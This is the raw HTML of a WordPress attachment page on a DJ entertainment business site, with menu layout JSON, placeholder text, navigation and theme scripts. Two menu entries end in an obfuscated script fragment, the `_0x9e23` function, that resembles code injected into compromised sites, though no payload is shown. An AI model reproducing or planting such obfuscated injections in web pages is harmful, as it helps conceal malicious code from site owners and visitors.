id=\"et_pb_signup_email\" class=\"input\" type=\"text\" placeholder=\"Email\" name=\"et_pb_signup_email\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_button_wrap\">\n\t\t\t\t\t\t<a class=\"et_pb_newsletter_button et_pb_button\" href=\"#\" data-icon=\"\">\n\t\t\t\t\t\t\t<span class=\"et_subscribe_loader\"><\/span>\n\t\t\t\t\t\t\t<span class=\"et_pb_newsletter_button_text\">Create Account<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<input type=\"hidden\" value=\"mailchimp\" name=\"et_pb_signup_provider\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"null\" name=\"et_pb_signup_list_id\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"\" name=\"et_pb_signup_account_name\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"true\" name=\"et_pb_signup_ip_address\" \/><input type=\"hidden\" value=\"e0892b2664b8a4b6538dcf203167126e\" name=\"et_pb_signup_checksum\" \/>\n\t\t\t\t\t<\/form>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #2C3653;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_5\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-03.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-197\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Send Money Instantly<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_2 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-02.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-198\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Purchase Protection<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_3 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-01.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-199\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Innovative security<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_4 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"362":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=362\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_3 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_6\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<a href=\"\/\"><span class=\"et_pb_image_wrap \"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png 373w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo-300x228.png 300w\" sizes=\"(max-width: 373px) 100vw, 373px\" class=\"wp-image-203\" \/><\/span><\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_4 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_7 et_pb_gutters2\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_9 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_10 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<span class=\"et_pb_image_wrap has-box-shadow-overlay\"><div class=\"box-shadow-overlay\"><\/div><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg 800w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-300x150.jpg 300w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-768x384.jpg 768w\" sizes=\"(max-width: 800px) 100vw, 800px\" class=\"wp-image-204\" \/><\/span>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3>Latest Blog Post<\/h3>\r\nLorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur tincidunt mollis ante non volutpat. Nam consequat diam nec leo rutrum tempus. Nulla accumsan eros nec sem tempus scelerisque. Morbi tincidunt risus magna, posuere lobortis felis.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_5_wrapper  et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light\" href=\"\">Read More<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_2\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.menu a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.menu a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #90e08c;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/mhmm/js/mhmm-menu-layout.min.js?ver=2.1.19" id="mhmm-menu-layout-js"></script>
<link rel="https://api.w.org/" href="https://tommyentertainment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tommyentertainment.com/wp-json/wp/v2/media/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tommyentertainment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tommyentertainment.com/?p=1040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F1515798412643%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F1515798412643%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1751403257" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-deferred-1040-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/1040/et-core-unified-cpt-deferred-1040.min.css?ver=1751430070" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1040 attachmentid-1040 attachment-jpeg wp-theme-Divi  using-mhmm et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(989) 513-0087</span>
				
									<a href="mailto:tommy@tommyt.org"><span id="et-info-email">tommy@tommyt.org</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://tommyentertainment.com/log-in/">Log In</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://tommyentertainment.com/">
						<img src="https://tommyentertainment.com/wp-content/uploads/2019/12/Tommy-Entertainment-Logo-Interactive-Mirror-DJ.png" width="505" height="397" alt="Tommy Entertainment" id="logo" data-height-percentage="92" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97"><a href="https://tommyentertainment.com/">Home</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://booking.tommyentertainment.com">BOOK ONLINE</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://tommyentertainment.com/about/">About</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1495"><a href="#">DJ Services</a>
	<ul class="sub-menu">
		<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://tommyentertainment.com/dj-services/">DJ Services</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://tommyentertainment.com/dj-trivia-2/">DJ Trivia</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://tommyentertainment.com/dj-bingo/">DJ Bingo</a></li>
	</ul>
</li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://tommyentertainment.com/photo-booths/">Photo Booths</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://tommyentertainment.com/photo-backdrops/">Photo Backdrops</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://tommyentertainment.com/packages/">Packages</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1175"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://tommyentertainment.com/corporate/">Corporate</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://tommyentertainment.com/special-occasions/">Special Occasions</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://tommyentertainment.com/weddings/">Weddings</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a target="_blank" href="https://thedavincimirror.com/">The Da Vinci Mirror</a></li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1266"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://tommyentertainment.com/gallery/">Gallery</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://tommyentertainment.com/event-galleries/">Event Galleries</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://tommyentertainment.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://tommyentertainment.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1040" class="et_pb_post post-1040 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">1515798412643</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://tommyentertainment.com/author/tonya2018/" title="Posts by Tommy Entertainment" rel="author">Tommy Entertainment</a></span> | <span class="published">Aug 24, 2019</span></p><img src="https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-257138_1080x675.jpg" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-300x200.jpg 300w, https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-768x512.jpg 768w, https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-1024x683.jpg 1024w, https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643-1080x720.jpg 1080w, https://tommyentertainment.com/wp-content/uploads/2019/08/1515798412643.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tommyentertainment.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/">WordPress Resources at SiteGround</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/#comment-1">WordPress Resources at SiteGround</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://tommyentertainment.com/2018/08/'>August 2018</a></li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tommyentertainment.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://tommyentertainment.com/wp-login.php">Log in</a></li>
			<li><a href="https://tommyentertainment.com/feed/">Entries feed</a></li>
			<li><a href="https://tommyentertainment.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/tommyentertainment/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/tommyt_74/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2025 Tommy Entertainment. All Rights Reserved. | Site managed by <a href="https://guellomarketing.com/">Guello Marketing</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/tommyentertainment.com\/wp-content\/et-cache\/1040\/et-divi-dynamic-1040-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SVG4JWVH2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SVG4JWVH2D');
</script><script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/js/divi-stop-stacking.min.js?ver=6.8.3" id="divi-stop-stacking-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7cca75d3cd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"397250a2a3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1040","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
